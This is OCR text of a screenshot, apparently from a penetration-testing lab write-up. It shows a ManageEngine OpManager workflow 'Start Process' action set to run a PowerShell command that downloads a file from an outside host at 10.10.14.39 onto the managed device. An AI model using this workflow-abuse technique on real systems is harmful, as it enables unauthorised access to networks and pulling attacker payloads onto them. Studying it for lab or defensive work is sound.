 HackTricks GTFObins Wadcoms LOLBAS IRed Hashcat PentestMonkey CRTFM CobaltStrike Burp Guide
OpManager
Dashboard
Inventory
Alarms
Maps
APM
Workflow
Reports
Settings
Workflow Untitled
Device
Windows Service
Process
HTTP & FTP
File
Folder
VMWare
OpManager
External Actions
NCM Actions
Start
Start
Process
Start Process
Name:
Start Process
Destination Device:
${DeviceName}
Start Directory
C:\Windows\System32
Process Command
cmd /c powershell -c iwr -uri
http://10.10.14.39:8000
/config.xml -outfile C:\Temp
\config.xml
Cancel
OK